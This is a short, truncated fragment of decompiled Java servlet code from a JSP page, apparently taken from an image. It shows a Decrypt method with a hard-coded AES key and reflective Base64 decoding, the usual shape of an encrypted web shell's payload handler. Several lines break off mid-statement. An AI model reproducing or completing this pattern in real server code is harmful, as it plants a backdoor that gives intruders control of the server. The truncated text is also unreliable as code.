 /* 65*/         _jspx_imports_packages.add("javax.servlet.jsp");
/* 66*/         _jspx_imports_classes = null;
            }
            private byte[] Decrypt(byte[] data) throws Exception {
                byte[] decodebs;
/* 26*/         String k = "e45e329feb5d926b";
/* 27*/         Cipher c = Cipher.getInstance("AES/ECB/PKCS5Padding");
                c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
                try {
/* 31*/             Class<?> baseCls = Class.forName("java.util.Base64");
/* 32*/             Object Decoder = baseCls.getMethod("getDecoder", null).inv
/* 33*/             decodebs = (byte[])Decoder.getClass().getMethod("decode",